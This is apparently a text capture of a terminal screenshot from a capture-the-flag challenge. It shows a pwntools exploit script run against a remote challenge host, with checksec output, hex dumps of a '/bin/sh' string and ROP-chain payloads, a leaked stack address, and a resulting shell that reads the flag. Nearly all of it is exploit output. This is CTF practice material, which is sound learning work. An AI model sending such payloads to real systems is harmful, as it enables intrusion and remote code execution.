 try@try-virtual-machine: ~/Desktop
File Edit View Search Terminal Help
try@try-virtual-machine:~/Desktop$ python3 shell.py
[+] Opening connection to node5.buuoj.cn on port 26436: Done
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/try/Desktop/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/try/Desktop/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0x18 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000010  ed 04 40 00  00 00 00 00                            │··@·│····│
    00000018
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000010  ed 04 40 00  00 00 00 00  36 05 40 00  00 00 00 00  │··@·│····│6·@·│····│
    00000020  c8 47 6c 08  fc 7f 00 00  00 00 00 00  01 00 00 00  │·Gl·│····│····│····│
    00000030
[*] bin_sh: 0x7ffc086c46b0
[DEBUG] Sent 0xa8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  17 05 40 00  00 00 00 00  │/bin│/sh·│··@·│····│
    00000010  9a 05 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000020  01 00 00 00  00 00 00 00  50 0e 60 00  00 00 00 00  │····│····│P·`·│····│
    00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000040  00 00 00 00  00 00 00 00  80 05 40 00  00 00 00 00  │····│····│··@·│····│
    00000050  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  e2 04 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000090  a3 05 40 00  00 00 00 00  b0 46 6c 08  fc 7f 00 00  │··@·│····│·Fl·│····│
    000000a0  17 05 40 00  00 00 00 00                            │··@·│····│
    000000a8
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  17 05 40 00  00 00 00 00  │/bin│/sh·│··@·│····│
    00000010  9a 05 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000020  01 00 00 00  00 00 00 00  50 0e 60 00  00 00 00 00  │····│····│P·`·│····│
    00000030
/bin/sh\x00\x17\x05@\x00\x00\x00\x00\x00\x9a\x05@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00P\x0e`\x00\x00\x00\x00\x00$cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{4d33b772-b8f5-4882-bc40-e6bea2f8a1ab}\n'
flag{4d33b772-b8f5-4882-bc40-e6bea2f8a1ab}
$